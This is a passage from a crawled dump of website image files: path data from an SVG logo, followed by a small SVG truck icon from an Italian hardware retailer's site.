.51,0,0,0,2.3,4.32A7.78,7.78,0,0,0,669.46,88.89Z"/><path d="M728.06,99.59a23.51,23.51,0,0,1-12-2.79,17.61,17.61,0,0,1-7.27-8.2,35.2,35.2,0,0,1-2.75-13.25l12.47-2.46A38.6,38.6,0,0,0,719.67,81a11.75,11.75,0,0,0,2.85,5.45,6.82,6.82,0,0,0,5.05,1.91q3.54,0,5-2.11a9.13,9.13,0,0,0,1.47-5.35,14.48,14.48,0,0,0-2.36-8.54,36.61,36.61,0,0,0-6.28-6.67l-10-8.84a30,30,0,0,1-6.73-8.1,22.31,22.31,0,0,1-2.5-11q0-9.43,5.5-14.53t15-5.11A22.32,22.32,0,0,1,736,19.83,14.91,14.91,0,0,1,742,24.59a21.59,21.59,0,0,1,3.29,6.92,40.47,40.47,0,0,1,1.37,8.2l-12.36,2.16a42.5,42.5,0,0,0-.84-6.67,9.35,9.35,0,0,0-2.26-4.62,6.34,6.34,0,0,0-4.76-1.67,6.05,6.05,0,0,0-5,2.11,8.09,8.09,0,0,0-1.71,5.26,12,12,0,0,0,1.67,6.62,25.5,25.5,0,0,0,4.81,5.35L736.11,57a41,41,0,0,1,8.39,9.67A24.62,24.62,0,0,1,748,80.06a20.16,20.16,0,0,1-2.5,10.11,18,18,0,0,1-7,6.92A21.05,21.05,0,0,1,728.06,99.59Z"/><path d="M780.68,99.59a23.57,23.57,0,0,1-12-2.79,17.65,17.65,0,0,1-7.26-8.2,35,35,0,0,1-2.75-13.25l12.47-2.46A38,38,0,0,0,772.29,81a11.83,11.83,0,0,0,2.84,5.45,6.86,6.86,0,0,0,5.06,1.91q3.52,0,5-2.11a9.06,9.06,0,0,0,1.48-5.35,14.48,14.48,0,0,0-2.36-8.54A37,37,0,0,0,778,65.73l-10-8.84a30.12,30.12,0,0,1-6.72-8.1,22.31,22.31,0,0,1-2.5-11q0-9.43,5.49-14.53t15-5.11a22.4,22.4,0,0,1,9.33,1.72,14.91,14.91,0,0,1,5.94,4.76,21.59,21.59,0,0,1,3.29,6.92,40.47,40.47,0,0,1,1.37,8.2l-12.37,2.16A42.57,42.57,0,0,0,786,35.2a9.35,9.35,0,0,0-2.26-4.62A6.35,6.35,0,0,0,779,28.91a6.05,6.05,0,0,0-5,2.11,8.1,8.1,0,0,0-1.72,5.26A12.06,12.06,0,0,0,774,42.9a26.08,26.08,0,0,0,4.81,5.35L788.73,57a41,41,0,0,1,8.39,9.67,24.71,24.71,0,0,1,3.49,13.4,20.16,20.16,0,0,1-2.51,10.11,18,18,0,0,1-7,6.92A21,21,0,0,1,780.68,99.59Z"/><path d="M813.66,98.51V19H828V98.51Z"/><path d="M323.1,157.62a13.21,13.21,0,0,1-4.23,8.84q-3.56,3.12-9.46,3.12A12.72,12.72,0,0,1,299.15,165q-3.86-4.59-3.85-12.28v-3.47a20.58,20.58,0,0,1,1.8-8.86,13.35,13.35,0,0,1,5.09-5.86,14.16,14.16,0,0,1,7.64-2.05,13.06,13.06,0,0,1,9.23,3.21,13.47,13.47,0,0,1,4,8.89h-4.79q-.62-4.32-2.69-6.27a8.15,8.15,0,0,0-5.79-1.94,8.51,8.51,0,0,0-7.15,3.38q-2.6,3.38-2.6,9.61v3.5q0,5.88,2.46,9.36a8,8,0,0,0,6.87,3.47,9.15,9.15,0,0,0,6.09-1.8q2.12-1.78,2.81-6.26Z"/><path d="M359.92,152.19a22.3,22.3,0,0,1-1.79,9.26,13.47,13.47,0,0,1-5.06,6,14,14,0,0,1-20.32-6,21.31,21.31,0,0,1-1.87-9v-2.6a22.07,22.07,0,0,1,1.81-9.21,13.39,13.39,0,0,1,12.7-8.23,14,14,0,0,1,7.65,2.1,13.5,13.5,0,0,1,5.09,6.07,22.48,22.48,0,0,1,1.79,9.27Zm-4.74-2.33q0-6.44-2.58-9.86a9.17,9.17,0,0,0-14.32,0q-2.59,3.44-2.67,9.53v2.66q0,6.23,2.62,9.78a9.17,9.17,0,0,0,14.35.2q2.52-3.36,2.6-9.63Z"/><path d="M369.6,169.08V133h10.2a16.38,16.38,0,0,1,8.33,2.08,14.07,14.07,0,0,1,5.6,5.93,19.24,19.24,0,0,1,2,8.83v2.3a19.43,19.43,0,0,1-2,9,13.83,13.83,0,0,1-5.63,5.9,17.46,17.46,0,0,1-8.52,2.11Zm4.77-32.22v28.33h5q5.5,0,8.57-3.43T391,152v-2.11q0-6.15-2.89-9.57a10.3,10.3,0,0,0-8.2-3.46Z"/><path d="M433.24,152.19a22.3,22.3,0,0,1-1.79,9.26,13.53,13.53,0,0,1-5.06,6,14,14,0,0,1-20.33-6,21.46,21.46,0,0,1-1.87-9v-2.6A22.07,22.07,0,0,1,406,140.7a13.39,13.39,0,0,1,12.7-8.23,14,14,0,0,1,7.65,2.1,13.45,13.45,0,0,1,5.1,6.07,22.48,22.48,0,0,1,1.79,9.27Zm-4.74-2.33q0-6.44-2.58-9.86a8.52,8.52,0,0,0-7.22-3.44,8.43,8.43,0,0,0-7.11,3.44q-2.58,3.44-2.66,9.53v2.66q0,6.23,2.61,9.78a9.17,9.17,0,0,0,14.35.2q2.53-3.36,2.61-9.63Z"/><path d="M469.58,164.34a10.88,10.88,0,0,1-5.12,3.93,20.63,20.63,0,0,1-7.65,1.31,14.86,14.86,0,0,1-7.84-2.07,13.8,13.8,0,0,1-5.29-5.9,20.37,20.37,0,0,1-1.93-8.85v-3.15q0-8.16,3.81-12.65t10.7-4.49a13.71,13.71,0,0,1,9.11,2.89,12.62,12.62,0,0,1,4.21,8.2h-4.76q-1.33-7.2-8.53-7.2a8.46,8.46,0,0,0-7.26,3.37q-2.46,3.36-2.49,9.74v3q0,6.07,2.78,9.66a9,9,0,0,0,7.51,3.59,16.83,16.83,0,0,0,4.69-.59,7.33,7.33,0,0,0,3.33-2V155h-8.36V151.1h13.09Z"/><path d="M507.82,169.08H503l-18.18-27.83v27.83h-4.79V133h4.79l18.23,27.95V133h4.74Z"/><path d="M546.59,152.19a22.3,22.3,0,0,1-1.78,9.26,13.6,13.6,0,0,1-5.06,6,13.94,13.94,0,0,1-7.64,2.09,13.48,13.48,0,0,1-12.69-8.08,21.31,21.31,0,0,1-1.87-9v-2.6a22.07,22.07,0,0,1,1.81-9.21,13.39,13.39,0,0,1,12.7-8.23,14,14,0,0,1,7.65,2.1,13.51,13.51,0,0,1,5.1,6.07,22.48,22.48,0,0,1,1.78,9.27Zm-4.74-2.33q0-6.44-2.58-9.86A9.17,9.17,0,0,0,525,140q-2.6,3.44-2.67,9.53v2.66q0,6.23,2.62,9.78a9.17,9.17,0,0,0,14.35.2q2.54-3.36,2.6-9.63Z"/><rect x="589.24" y="152.93" width="239.72" height="6"/><rect x="14.86" y="152.93" width="239.72" height="6"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg
body_size: -106
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.692" height="16" viewBox="0 0 19.692 16">
  <path id="Icon_metro-truck" data-name="Icon metro-truck" d="M2.571,14.4,5.032,9.476H8.725V7.015A1.234,1.234,0,0,1,9.955,5.784H21.032a1.234,1.234,0,0,1,1.231,1.231v9.846l-1.231,1.231H19.471a2.462,2.462,0,1,1-4.263,0H8.394a2.462,2.462,0,1,1-4.263,0H2.571V14.4Zm6.154,0V10.707H6.173L4.327,14.4h4.4Z" transform="translate(-2.571 -5.784)" fill="#fff"/>
</svg>
